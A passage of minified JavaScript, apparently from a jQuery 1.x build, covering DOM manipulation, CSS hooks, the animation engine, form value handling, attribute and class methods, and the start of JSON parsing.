0===g?G.text(this):this.empty().append((this[0]&&this[0].ownerDocument||L).createTextNode(g))},null,g,arguments.length)},append:function(){return cg(this,arguments,function(g){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var h=dg(this,g);h.appendChild(g)}})},prepend:function(){return cg(this,arguments,function(g){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var h=dg(this,g);h.insertBefore(g,h.firstChild)}})},before:function(){return cg(this,arguments,function(g){this.parentNode&&this.parentNode.insertBefore(g,this)})},after:function(){return cg(this,arguments,function(g){this.parentNode&&this.parentNode.insertBefore(g,this.nextSibling)})},empty:function(){for(var g,h=0;null!=(g=this[h]);h++){1===g.nodeType&&G.cleanData(F(g,!1));while(g.firstChild)g.removeChild(g.firstChild);g.options&&G.nodeName(g,"select")&&(g.options.length=0)}return this},clone:function(g,h){return g=null==g?!1:g,h=null==h?g:h,this.map(function(){return G.clone(this,g,h)})},html:function(g){return w(this,function(g){var h=this[0]||{},e=0,L=this.length;if(void 0===g)return 1===h.nodeType?h.innerHTML.replace(Y,""):void 0;if("string"==typeof g&&!_.test(g)&&(eY.htmlSerialize||!Z.test(g))&&(eY.leadingWhitespace||!B.test(g))&&!E[(y.exec(g)||["",""])[1].toLowerCase()]){g=G.htmlPrefilter(g);try{for(;L>e;e++)h=this[e]||{},1===h.nodeType&&(G.cleanData(F(h,!1)),h.innerHTML=g);h=0}catch(g){}}h&&this.empty().append(g)},null,g,arguments.length)},replaceWith:function(){var g=[];return cg(this,arguments,function(h){var e=this.parentNode;G.inArray(this,g)<0&&(G.cleanData(F(this)),e&&e.replaceChild(h,this))},g)}}),G.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(g,h){G.fn[g]=function(g){for(var e,L=0,b=[],A=G(g),d=A.length-1;d>=L;L++)e=L===d?this:this.clone(!0),G(A[L])[h](e),a.apply(b,e.get());return this.pushStack(b)}});var eRg,eGg={HTML:"block",BODY:"block"};function deg(g,h){var e=G(h.createElement(g)).appendTo(h.body),L=G.css(e[0],"display");return e.detach(),L}function dBg(g){var h=L,e=eGg[g];return e||(e=deg(g,h),"none"!==e&&e||(eRg=(eRg||G("<iframe frameborder='0' width='0' height='0'/>")).appendTo(h.documentElement),h=(eRg[0].contentWindow||eRg[0].contentDocument).document,h.write(),h.close(),e=deg(g,h),eRg.detach()),eGg[g]=e),e}var ePg=/^margin/,gZg=new RegExp("^("+r+")(?!px)[a-z%]+$","i"),dbg=function(g,h,e,L){var b,A,a={};for(A in h)a[A]=g.style[A],g.style[A]=h[A];b=e.apply(g,L||[]);for(A in h)g.style[A]=a[A];return b},fTg=L.documentElement;!function(){var h,e,b,A,a,d,f=L.createElement("div"),U=L.createElement("div");if(U.style){U.style.cssText="float:left;opacity:.5",eY.opacity="0.5"===U.style.opacity,eY.cssFloat=!!U.style.cssFloat,U.style.backgroundClip="content-box",U.cloneNode(!0).style.backgroundClip="",eY.clearCloneStyle="content-box"===U.style.backgroundClip,f=L.createElement("div"),f.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",U.innerHTML="",f.appendChild(U),eY.boxSizing=""===U.style.boxSizing||""===U.style.MozBoxSizing||""===U.style.WebkitBoxSizing,G.extend(eY,{reliableHiddenOffsets:function(){return null==h&&ag(),A},boxSizingReliable:function(){return null==h&&ag(),b},pixelMarginRight:function(){return null==h&&ag(),e},pixelPosition:function(){return null==h&&ag(),h},reliableMarginRight:function(){return null==h&&ag(),a},reliableMarginLeft:function(){return null==h&&ag(),d}});function ag(){var ag,eY,c=L.documentElement;c.appendChild(f),U.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h=b=d=!1,e=a=!0,g.getComputedStyle&&(eY=g.getComputedStyle(U),h="1%"!==(eY||{}).top,d="2px"===(eY||{}).marginLeft,b="4px"===(eY||{width:"4px"}).width,U.style.marginRight="50%",e="4px"===(eY||{marginRight:"4px"}).marginRight,ag=U.appendChild(L.createElement("div")),ag.style.cssText=U.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",ag.style.marginRight=ag.style.width="0",U.style.width="1px",a=!parseFloat((g.getComputedStyle(ag)||{}).marginRight),U.removeChild(ag)),U.style.display="none",A=0===U.getClientRects().length,A&&(U.style.display="",U.innerHTML="<table><tr><td></td><td>t</td></tr></table>",U.childNodes[0].style.borderCollapse="separate",ag=U.getElementsByTagName("td"),ag[0].style.cssText="margin:0;border:0;padding:0;display:none",A=0===ag[0].offsetHeight,A&&(ag[0].style.display="",ag[1].style.display="none",A=0===ag[0].offsetHeight)),c.removeChild(f)}}}();var eig,dJg,gLgg=/^(top|right|bottom|left)$/;g.getComputedStyle?(eig=function(h){var e=h.ownerDocument.defaultView;return e&&e.opener||(e=g),e.getComputedStyle(h)},dJg=function(g,h,e){var L,b,A,a,d=g.style;return e=e||eig(g),a=e?e.getPropertyValue(h)||e[h]:void 0,""!==a&&void 0!==a||G.contains(g.ownerDocument,g)||(a=G.style(g,h)),e&&!eY.pixelMarginRight()&&gZg.test(a)&&ePg.test(h)&&(L=d.width,b=d.minWidth,A=d.maxWidth,d.minWidth=d.maxWidth=d.width=a,a=e.width,d.width=L,d.minWidth=b,d.maxWidth=A),void 0===a?a:a+""}):fTg.currentStyle&&(eig=function(g){return g.currentStyle},dJg=function(g,h,e){var L,b,A,a,d=g.style;return e=e||eig(g),a=e?e[h]:void 0,null==a&&d&&d[h]&&(a=d[h]),gZg.test(a)&&!gLgg.test(h)&&(L=d.left,b=g.runtimeStyle,A=b&&b.left,A&&(b.left=g.currentStyle.left),d.left="fontSize"===h?"1em":a,a=d.pixelLeft+"px",d.left=L,A&&(b.left=A)),void 0===a?a:a+""||"auto"});function Xg(g,h){return{get:function(){return g()?void delete this.get:(this.get=h).apply(this,arguments)}}}var egg=/alpha\([^)]*\)/i,fDg=/opacity\s*=\s*([^)]*)/i,bBg=/^(none|table(?!-c[ea]).+)/,gdg=new RegExp("^("+r+")(.*)$","i"),fZg={position:"absolute",visibility:"hidden",display:"block"},aig={letterSpacing:"0",fontWeight:"400"},gHg=["Webkit","O","Moz","ms"],dLg=L.createElement("div").style;function eOg(g){if(g in dLg)return g;var h=g.charAt(0).toUpperCase()+g.slice(1),e=gHg.length;while(e--)if(g=gHg[e]+h,g in dLg)return g}function ig(g,h){for(var e,L,b,A=[],a=0,d=g.length;d>a;a++)L=g[a],L.style&&(A[a]=G._data(L,"olddisplay"),e=L.style.display,h?(A[a]||"none"!==e||(L.style.display=""),""===L.style.display&&u(L)&&(A[a]=G._data(L,"olddisplay",dBg(L.nodeName)))):(b=u(L),(e&&"none"!==e||!b)&&G._data(L,"olddisplay",b?e:G.css(L,"display"))));for(a=0;d>a;a++)L=g[a],L.style&&(h&&"none"!==L.style.display&&""!==L.style.display||(L.style.display=h?A[a]||"":"none"));return g}function jg(g,h,e){var L=gdg.exec(h);return L?Math.max(0,L[1]-(e||0))+(L[2]||"px"):h}function kg(g,h,e,L,b){for(var A=e===(L?"border":"content")?4:"width"===h?1:0,a=0;4>A;A+=2)"margin"===e&&(a+=G.css(g,e+t[A],!0,b)),L?("content"===e&&(a-=G.css(g,"padding"+t[A],!0,b)),"margin"!==e&&(a-=G.css(g,"border"+t[A]+"Width",!0,b))):(a+=G.css(g,"padding"+t[A],!0,b),"padding"!==e&&(a+=G.css(g,"border"+t[A]+"Width",!0,b)));return a}function lg(g,h,e){var L=!0,b="width"===h?g.offsetWidth:g.offsetHeight,A=eig(g),a=eY.boxSizing&&"border-box"===G.css(g,"boxSizing",!1,A);if(0>=b||null==b){if(b=dJg(g,h,A),(0>b||null==b)&&(b=g.style[h]),gZg.test(b))return b;L=a&&(eY.boxSizingReliable()||b===g.style[h]),b=parseFloat(b)||0}return b+kg(g,h,e||(a?"border":"content"),L,A)+"px"}G.extend({cssHooks:{opacity:{get:function(g,h){if(h){var e=dJg(g,"opacity");return""===e?"1":e}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:eY.cssFloat?"cssFloat":"styleFloat"},style:function(g,h,e,L){if(g&&3!==g.nodeType&&8!==g.nodeType&&g.style){var b,A,a,d=G.camelCase(h),f=g.style;if(h=G.cssProps[d]||(G.cssProps[d]=eOg(d)||d),a=G.cssHooks[h]||G.cssHooks[d],void 0===e)return a&&"get"in a&&void 0!==(b=a.get(g,!1,L))?b:f[h];if(A=typeof e,"string"===A&&(b=s.exec(e))&&b[1]&&(e=v(g,h,b),A="number"),null!=e&&e===e&&("number"===A&&(e+=b&&b[3]||(G.cssNumber[d]?"":"px")),eY.clearCloneStyle||""!==e||0!==h.indexOf("background")||(f[h]="inherit"),!(a&&"set"in a&&void 0===(e=a.set(g,e,L)))))try{f[h]=e}catch(g){}}},css:function(g,h,e,L){var b,A,a,d=G.camelCase(h);return h=G.cssProps[d]||(G.cssProps[d]=eOg(d)||d),a=G.cssHooks[h]||G.cssHooks[d],a&&"get"in a&&(A=a.get(g,!0,e)),void 0===A&&(A=dJg(g,h,L)),"normal"===A&&h in aig&&(A=aig[h]),""===e||e?(b=parseFloat(A),e===!0||isFinite(b)?b||0:A):A}}),G.each(["height","width"],function(g,h){G.cssHooks[h]={get:function(g,e,L){return e?bBg.test(G.css(g,"display"))&&0===g.offsetWidth?dbg(g,fZg,function(){return lg(g,h,L)}):lg(g,h,L):void 0},set:function(g,e,L){var b=L&&eig(g);return jg(g,e,L?kg(g,h,L,eY.boxSizing&&"border-box"===G.css(g,"boxSizing",!1,b),b):0)}}}),eY.opacity||(G.cssHooks.opacity={get:function(g,h){return fDg.test((h&&g.currentStyle?g.currentStyle.filter:g.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":h?"1":""},set:function(g,h){var e=g.style,L=g.currentStyle,b=G.isNumeric(h)?"alpha(opacity="+100*h+")":"",A=L&&L.filter||e.filter||"";e.zoom=1,(h>=1||""===h)&&""===G.trim(A.replace(egg,""))&&e.removeAttribute&&(e.removeAttribute("filter"),""===h||L&&!L.filter)||(e.filter=egg.test(A)?A.replace(egg,b):A+" "+b)}}),G.cssHooks.marginRight=Xg(eY.reliableMarginRight,function(g,h){return h?dbg(g,{display:"inline-block"},dJg,[g,"marginRight"]):void 0}),G.cssHooks.marginLeft=Xg(eY.reliableMarginLeft,function(g,h){return h?(parseFloat(dJg(g,"marginLeft"))||(G.contains(g.ownerDocument,g)?g.getBoundingClientRect().left-dbg(g,{marginLeft:0},function(){return g.getBoundingClientRect().left}):0))+"px":void 0}),G.each({margin:"",padding:"",border:"Width"},function(g,h){G.cssHooks[g+h]={expand:function(e){for(var L=0,b={},A="string"==typeof e?e.split(" "):[e];4>L;L++)b[g+t[L]+h]=A[L]||A[L-2]||A[0];return b}},ePg.test(g)||(G.cssHooks[g+h].set=jg)}),G.fn.extend({css:function(g,h){return w(this,function(g,h,e){var L,b,A={},a=0;if(G.isArray(h)){for(L=eig(g),b=h.length;b>a;a++)A[h[a]]=G.css(g,h[a],!1,L);return A}return void 0!==e?G.style(g,h,e):G.css(g,h)},g,h,arguments.length>1)},show:function(){return ig(this,!0)},hide:function(){return ig(this)},toggle:function(g){return"boolean"==typeof g?g?this.show():this.hide():this.each(function(){u(this)?G(this).show():G(this).hide()})}});function mg(g,h,e,L,b){return new mg.prototype.init(g,h,e,L,b)}G.Tween=mg,mg.prototype={constructor:mg,init:function(g,h,e,L,b,A){this.elem=g,this.prop=e,this.easing=b||G.easing._default,this.options=h,this.start=this.now=this.cur(),this.end=L,this.unit=A||(G.cssNumber[e]?"":"px")},cur:function(){var g=mg.propHooks[this.prop];return g&&g.get?g.get(this):mg.propHooks._default.get(this)},run:function(g){var h,e=mg.propHooks[this.prop];return this.options.duration?this.pos=h=G.easing[this.easing](g,this.options.duration*g,0,1,this.options.duration):this.pos=h=g,this.now=(this.end-this.start)*h+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),e&&e.set?e.set(this):mg.propHooks._default.set(this),this}},mg.prototype.init.prototype=mg.prototype,mg.propHooks={_default:{get:function(g){var h;return 1!==g.elem.nodeType||null!=g.elem[g.prop]&&null==g.elem.style[g.prop]?g.elem[g.prop]:(h=G.css(g.elem,g.prop,""),h&&"auto"!==h?h:0)},set:function(g){G.fx.step[g.prop]?G.fx.step[g.prop](g):1!==g.elem.nodeType||null==g.elem.style[G.cssProps[g.prop]]&&!G.cssHooks[g.prop]?g.elem[g.prop]=g.now:G.style(g.elem,g.prop,g.now+g.unit)}}},mg.propHooks.scrollTop=mg.propHooks.scrollLeft={set:function(g){g.elem.nodeType&&g.elem.parentNode&&(g.elem[g.prop]=g.now)}},G.easing={linear:function(g){return g},swing:function(g){return.5-Math.cos(g*Math.PI)/2},_default:"swing"},G.fx=mg.prototype.init,G.fx.step={};var ng,og,pg=/^(?:toggle|show|hide)$/,qg=/queueHooks$/;function rg(){return g.setTimeout(function(){ng=void 0}),ng=G.now()}function sg(g,h){var e,L={height:g},b=0;for(h=h?1:0;4>b;b+=2-h)e=t[b],L["margin"+e]=L["padding"+e]=g;return h&&(L.opacity=L.width=g),L}function tg(g,h,e){for(var L,b=(wg.tweeners[h]||[]).concat(wg.tweeners["*"]),A=0,a=b.length;a>A;A++)if(L=b[A].call(e,h,g))return L}function ug(g,h,e){var L,b,A,a,d,f,U,ag,c=this,gL={},eR=g.style,eG=g.nodeType&&u(g),de=G._data(g,"fxshow");e.queue||(d=G._queueHooks(g,"fx"),null==d.unqueued&&(d.unqueued=0,f=d.empty.fire,d.empty.fire=function(){d.unqueued||f()}),d.unqueued++,c.always(function(){c.always(function(){d.unqueued--,G.queue(g,"fx").length||d.empty.fire()})})),1===g.nodeType&&("height"in h||"width"in h)&&(e.overflow=[eR.overflow,eR.overflowX,eR.overflowY],U=G.css(g,"display"),ag="none"===U?G._data(g,"olddisplay")||dBg(g.nodeName):U,"inline"===ag&&"none"===G.css(g,"float")&&(eY.inlineBlockNeedsLayout&&"inline"!==dBg(g.nodeName)?eR.zoom=1:eR.display="inline-block")),e.overflow&&(eR.overflow="hidden",eY.shrinkWrapBlocks()||c.always(function(){eR.overflow=e.overflow[0],eR.overflowX=e.overflow[1],eR.overflowY=e.overflow[2]}));for(L in h)if(b=h[L],pg.exec(b)){if(delete h[L],A=A||"toggle"===b,b===(eG?"hide":"show")){if("show"!==b||!de||void 0===de[L])continue;eG=!0}gL[L]=de&&de[L]||G.style(g,L)}else U=void 0;if(G.isEmptyObject(gL))"inline"===("none"===U?dBg(g.nodeName):U)&&(eR.display=U);else{de?"hidden"in de&&(eG=de.hidden):de=G._data(g,"fxshow",{}),A&&(de.hidden=!eG),eG?G(g).show():c.done(function(){G(g).hide()}),c.done(function(){var h;G._removeData(g,"fxshow");for(h in gL)G.style(g,h,gL[h])});for(L in gL)a=tg(eG?de[L]:0,L,c),L in de||(de[L]=a.start,eG&&(a.end=a.start,a.start="width"===L||"height"===L?1:0))}}function vg(g,h){var e,L,b,A,a;for(e in g)if(L=G.camelCase(e),b=h[L],A=g[e],G.isArray(A)&&(b=A[1],A=g[e]=A[0]),e!==L&&(g[L]=A,delete g[e]),a=G.cssHooks[L],a&&"expand"in a){A=a.expand(A),delete g[L];for(e in A)e in g||(g[e]=A[e],h[e]=b)}else h[L]=b}function wg(g,h,e){var L,b,A=0,a=wg.prefilters.length,d=G.Deferred().always(function(){delete f.elem}),f=function(){if(b)return!1;for(var h=ng||rg(),e=Math.max(0,U.startTime+U.duration-h),L=e/U.duration||0,A=1-L,a=0,f=U.tweens.length;f>a;a++)U.tweens[a].run(A);return d.notifyWith(g,[U,A,e]),1>A&&f?e:(d.resolveWith(g,[U]),!1)},U=d.promise({elem:g,props:G.extend({},h),opts:G.extend(!0,{specialEasing:{},easing:G.easing._default},e),originalProperties:h,originalOptions:e,startTime:ng||rg(),duration:e.duration,tweens:[],createTween:function(h,e){var L=G.Tween(g,U.opts,h,e,U.opts.specialEasing[h]||U.opts.easing);return U.tweens.push(L),L},stop:function(h){var e=0,L=h?U.tweens.length:0;if(b)return this;for(b=!0;L>e;e++)U.tweens[e].run(1);return h?(d.notifyWith(g,[U,1,0]),d.resolveWith(g,[U,h])):d.rejectWith(g,[U,h]),this}}),ag=U.props;for(vg(ag,U.opts.specialEasing);a>A;A++)if(L=wg.prefilters[A].call(U,g,ag,U.opts))return G.isFunction(L.stop)&&(G._queueHooks(U.elem,U.opts.queue).stop=G.proxy(L.stop,L)),L;return G.map(ag,tg,U),G.isFunction(U.opts.start)&&U.opts.start.call(g,U),G.fx.timer(G.extend(f,{elem:g,anim:U,queue:U.opts.queue})),U.progress(U.opts.progress).done(U.opts.done,U.opts.complete).fail(U.opts.fail).always(U.opts.always)}G.Animation=G.extend(wg,{tweeners:{"*":[function(g,h){var e=this.createTween(g,h);return v(e.elem,g,s.exec(h),e),e}]},tweener:function(g,h){G.isFunction(g)?(h=g,g=["*"]):g=g.match(ai);for(var e,L=0,b=g.length;b>L;L++)e=g[L],wg.tweeners[e]=wg.tweeners[e]||[],wg.tweeners[e].unshift(h)},prefilters:[ug],prefilter:function(g,h){h?wg.prefilters.unshift(g):wg.prefilters.push(g)}}),G.speed=function(g,h,e){var L=g&&"object"==typeof g?G.extend({},g):{complete:e||!e&&h||G.isFunction(g)&&g,duration:g,easing:e&&h||h&&!G.isFunction(h)&&h};return L.duration=G.fx.off?0:"number"==typeof L.duration?L.duration:L.duration in G.fx.speeds?G.fx.speeds[L.duration]:G.fx.speeds._default,null!=L.queue&&L.queue!==!0||(L.queue="fx"),L.old=L.complete,L.complete=function(){G.isFunction(L.old)&&L.old.call(this),L.queue&&G.dequeue(this,L.queue)},L},G.fn.extend({fadeTo:function(g,h,e,L){return this.filter(u).css("opacity",0).show().end().animate({opacity:h},g,e,L)},animate:function(g,h,e,L){var b=G.isEmptyObject(g),A=G.speed(h,e,L),a=function(){var h=wg(this,G.extend({},g),A);(b||G._data(this,"finish"))&&h.stop(!0)};return a.finish=a,b||A.queue===!1?this.each(a):this.queue(A.queue,a)},stop:function(g,h,e){var L=function(g){var h=g.stop;delete g.stop,h(e)};return"string"!=typeof g&&(e=h,h=g,g=void 0),h&&g!==!1&&this.queue(g||"fx",[]),this.each(function(){var h=!0,b=null!=g&&g+"queueHooks",A=G.timers,a=G._data(this);if(b)a[b]&&a[b].stop&&L(a[b]);else for(b in a)a[b]&&a[b].stop&&qg.test(b)&&L(a[b]);for(b=A.length;b--;)A[b].elem!==this||null!=g&&A[b].queue!==g||(A[b].anim.stop(e),h=!1,A.splice(b,1));!h&&e||G.dequeue(this,g)})},finish:function(g){return g!==!1&&(g=g||"fx"),this.each(function(){var h,e=G._data(this),L=e[g+"queue"],b=e[g+"queueHooks"],A=G.timers,a=L?L.length:0;for(e.finish=!0,G.queue(this,g,[]),b&&b.stop&&b.stop.call(this,!0),h=A.length;h--;)A[h].elem===this&&A[h].queue===g&&(A[h].anim.stop(!0),A.splice(h,1));for(h=0;a>h;h++)L[h]&&L[h].finish&&L[h].finish.call(this);delete e.finish})}}),G.each(["toggle","show","hide"],function(g,h){var e=G.fn[h];G.fn[h]=function(g,L,b){return null==g||"boolean"==typeof g?e.apply(this,arguments):this.animate(sg(h,!0),g,L,b)}}),G.each({slideDown:sg("show"),slideUp:sg("hide"),slideToggle:sg("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(g,h){G.fn[g]=function(g,e,L){return this.animate(h,g,e,L)}}),G.timers=[],G.fx.tick=function(){var g,h=G.timers,e=0;for(ng=G.now();e<h.length;e++)g=h[e],g()||h[e]!==g||h.splice(e--,1);h.length||G.fx.stop(),ng=void 0},G.fx.timer=function(g){G.timers.push(g),g()?G.fx.start():G.timers.pop()},G.fx.interval=13,G.fx.start=function(){og||(og=g.setInterval(G.fx.tick,G.fx.interval))},G.fx.stop=function(){g.clearInterval(og),og=null},G.fx.speeds={slow:600,fast:200,_default:400},G.fn.delay=function(h,e){return h=G.fx?G.fx.speeds[h]||h:h,e=e||"fx",this.queue(e,function(e,L){var b=g.setTimeout(e,h);L.stop=function(){g.clearTimeout(b)}})},function(){var g,h=L.createElement("input"),e=L.createElement("div"),b=L.createElement("select"),A=b.appendChild(L.createElement("option"));e=L.createElement("div"),e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g=e.getElementsByTagName("a")[0],h.setAttribute("type","checkbox"),e.appendChild(h),g=e.getElementsByTagName("a")[0],g.style.cssText="top:1px",eY.getSetAttribute="t"!==e.className,eY.style=/top/.test(g.getAttribute("style")),eY.hrefNormalized="/a"===g.getAttribute("href"),eY.checkOn=!!h.value,eY.optSelected=A.selected,eY.enctype=!!L.createElement("form").enctype,b.disabled=!0,eY.optDisabled=!A.disabled,h=L.createElement("input"),h.setAttribute("value",""),eY.input=""===h.getAttribute("value"),h.value="t",h.setAttribute("type","radio"),eY.radioValue="t"===h.value}();var xg=/\r/g,yg=/[\x20\t\r\n\f]+/g;G.fn.extend({val:function(g){var h,e,L,b=this[0];{if(arguments.length)return L=G.isFunction(g),this.each(function(e){var b;1===this.nodeType&&(b=L?g.call(this,e,G(this).val()):g,null==b?b="":"number"==typeof b?b+="":G.isArray(b)&&(b=G.map(b,function(g){return null==g?"":g+""})),h=G.valHooks[this.type]||G.valHooks[this.nodeName.toLowerCase()],h&&"set"in h&&void 0!==h.set(this,b,"value")||(this.value=b))});if(b)return h=G.valHooks[b.type]||G.valHooks[b.nodeName.toLowerCase()],h&&"get"in h&&void 0!==(e=h.get(b,"value"))?e:(e=b.value,"string"==typeof e?e.replace(xg,""):null==e?"":e)}}}),G.extend({valHooks:{option:{get:function(g){var h=G.find.attr(g,"value");return null!=h?h:G.trim(G.text(g)).replace(yg," ")}},select:{get:function(g){for(var h,e,L=g.options,b=g.selectedIndex,A="select-one"===g.type||0>b,a=A?null:[],d=A?b+1:L.length,f=0>b?d:A?b:0;d>f;f++)if(e=L[f],(e.selected||f===b)&&(eY.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!G.nodeName(e.parentNode,"optgroup"))){if(h=G(e).val(),A)return h;a.push(h)}return a},set:function(g,h){var e,L,b=g.options,A=G.makeArray(h),a=b.length;while(a--)if(L=b[a],G.inArray(G.valHooks.option.get(L),A)>-1)try{L.selected=e=!0}catch(g){L.scrollHeight}else L.selected=!1;return e||(g.selectedIndex=-1),b}}}}),G.each(["radio","checkbox"],function(){G.valHooks[this]={set:function(g,h){return G.isArray(h)?g.checked=G.inArray(G(g).val(),h)>-1:void 0}},eY.checkOn||(G.valHooks[this].get=function(g){return null===g.getAttribute("value")?"on":g.value})});var zg,Bg,Cg=G.expr.attrHandle,Dg=/^(?:checked|selected)$/i,Eg=eY.getSetAttribute,Fg=eY.input;G.fn.extend({attr:function(g,h){return w(this,G.attr,g,h,arguments.length>1)},removeAttr:function(g){return this.each(function(){G.removeAttr(this,g)})}}),G.extend({attr:function(g,h,e){var L,b,A=g.nodeType;if(3!==A&&8!==A&&2!==A)return"undefined"==typeof g.getAttribute?G.prop(g,h,e):(1===A&&G.isXMLDoc(g)||(h=h.toLowerCase(),b=G.attrHooks[h]||(G.expr.match.bool.test(h)?Bg:zg)),void 0!==e?null===e?void G.removeAttr(g,h):b&&"set"in b&&void 0!==(L=b.set(g,e,h))?L:(g.setAttribute(h,e+""),e):b&&"get"in b&&null!==(L=b.get(g,h))?L:(L=G.find.attr(g,h),null==L?void 0:L))},attrHooks:{type:{set:function(g,h){if(!eY.radioValue&&"radio"===h&&G.nodeName(g,"input")){var e=g.value;return g.setAttribute("type",h),e&&(g.value=e),h}}}},removeAttr:function(g,h){var e,L,b=0,A=h&&h.match(ai);if(A&&1===g.nodeType)while(e=A[b++])L=G.propFix[e]||e,G.expr.match.bool.test(e)?Fg&&Eg||!Dg.test(e)?g[L]=!1:g[G.camelCase("default-"+e)]=g[L]=!1:G.attr(g,e,""),g.removeAttribute(Eg?e:L)}}),Bg={set:function(g,h,e){return h===!1?G.removeAttr(g,e):Fg&&Eg||!Dg.test(e)?g.setAttribute(!Eg&&G.propFix[e]||e,e):g[G.camelCase("default-"+e)]=g[e]=!0,e}},G.each(G.expr.match.bool.source.match(/\w+/g),function(g,h){var e=Cg[h]||G.find.attr;Fg&&Eg||!Dg.test(h)?Cg[h]=function(g,h,L){var b,A;return L||(A=Cg[h],Cg[h]=b,b=null!=e(g,h,L)?h.toLowerCase():null,Cg[h]=A),b}:Cg[h]=function(g,h,e){return e?void 0:g[G.camelCase("default-"+h)]?h.toLowerCase():null}}),Fg&&Eg||(G.attrHooks.value={set:function(g,h,e){return G.nodeName(g,"input")?void(g.defaultValue=h):zg&&zg.set(g,h,e)}}),Eg||(zg={set:function(g,h,e){var L=g.getAttributeNode(e);return L||g.setAttributeNode(L=g.ownerDocument.createAttribute(e)),L.value=h+="","value"===e||h===g.getAttribute(e)?h:void 0}},Cg.id=Cg.name=Cg.coords=function(g,h,e){var L;return e?void 0:(L=g.getAttributeNode(h))&&""!==L.value?L.value:null},G.valHooks.button={get:function(g,h){var e=g.getAttributeNode(h);return e&&e.specified?e.value:void 0},set:zg.set},G.attrHooks.contenteditable={set:function(g,h,e){zg.set(g,""===h?!1:h,e)}},G.each(["width","height"],function(g,h){G.attrHooks[h]={set:function(g,e){return""===e?(g.setAttribute(h,"auto"),e):void 0}}})),eY.style||(G.attrHooks.style={get:function(g){return g.style.cssText||void 0},set:function(g,h){return g.style.cssText=h+""}});var Hg=/^(?:input|select|textarea|button|object)$/i,Ig=/^(?:a|area)$/i;G.fn.extend({prop:function(g,h){return w(this,G.prop,g,h,arguments.length>1)},removeProp:function(g){return g=G.propFix[g]||g,this.each(function(){try{this[g]=void 0,delete this[g]}catch(g){}})}}),G.extend({prop:function(g,h,e){var L,b,A=g.nodeType;if(3!==A&&8!==A&&2!==A)return 1===A&&G.isXMLDoc(g)||(h=G.propFix[h]||h,b=G.propHooks[h]),void 0!==e?b&&"set"in b&&void 0!==(L=b.set(g,e,h))?L:g[h]=e:b&&"get"in b&&null!==(L=b.get(g,h))?L:g[h]},propHooks:{tabIndex:{get:function(g){var h=G.find.attr(g,"tabindex");return h?parseInt(h,10):Hg.test(g.nodeName)||Ig.test(g.nodeName)&&g.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),eY.hrefNormalized||G.each(["href","src"],function(g,h){G.propHooks[h]={get:function(g){return g.getAttribute(h,4)}}}),eY.optSelected||(G.propHooks.selected={get:function(g){var h=g.parentNode;return h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex),null},set:function(g){var h=g.parentNode;h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex)}}),G.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){G.propFix[this.toLowerCase()]=this}),eY.enctype||(G.propFix.enctype="encoding");var Jg=/[\t\r\n\f]/g;function Kg(g){return G.attr(g,"class")||""}G.fn.extend({addClass:function(g){var h,e,L,b,A,a,d,f=0;if(G.isFunction(g))return this.each(function(h){G(this).addClass(g.call(this,h,Kg(this)))});if("string"==typeof g&&g){h=g.match(ai)||[];while(e=this[f++])if(b=Kg(e),L=1===e.nodeType&&(" "+b+" ").replace(Jg," ")){a=0;while(A=h[a++])L.indexOf(" "+A+" ")<0&&(L+=A+" ");d=G.trim(L),b!==d&&G.attr(e,"class",d)}}return this},removeClass:function(g){var h,e,L,b,A,a,d,f=0;if(G.isFunction(g))return this.each(function(h){G(this).removeClass(g.call(this,h,Kg(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof g&&g){h=g.match(ai)||[];while(e=this[f++])if(b=Kg(e),L=1===e.nodeType&&(" "+b+" ").replace(Jg," ")){a=0;while(A=h[a++])while(L.indexOf(" "+A+" ")>-1)L=L.replace(" "+A+" "," ");d=G.trim(L),b!==d&&G.attr(e,"class",d)}}return this},toggleClass:function(g,h){var e=typeof g;return"boolean"==typeof h&&"string"===e?h?this.addClass(g):this.removeClass(g):G.isFunction(g)?this.each(function(e){G(this).toggleClass(g.call(this,e,Kg(this),h),h)}):this.each(function(){var h,L,b,A;if("string"===e){L=0,b=G(this),A=g.match(ai)||[];while(h=A[L++])b.hasClass(h)?b.removeClass(h):b.addClass(h)}else void 0!==g&&"boolean"!==e||(h=Kg(this),h&&G._data(this,"__className__",h),G.attr(this,"class",h||g===!1?"":G._data(this,"__className__")||""))})},hasClass:function(g){var h,e,L=0;h=" "+g+" ";while(e=this[L++])if(1===e.nodeType&&(" "+Kg(e)+" ").replace(Jg," ").indexOf(h)>-1)return!0;return!1}}),G.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(g,h){G.fn[h]=function(g,e){return arguments.length>0?this.on(h,null,g,e):this.trigger(h)}}),G.fn.extend({hover:function(g,h){return this.mouseenter(g).mouseleave(h||g)}});var Mg=g.location,Ng=G.now(),Og=/\?/,Pg=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;G.parseJSON=function(h){if(g.JSON&&g.JSON.parse)return g.JSON.parse(h+"");var 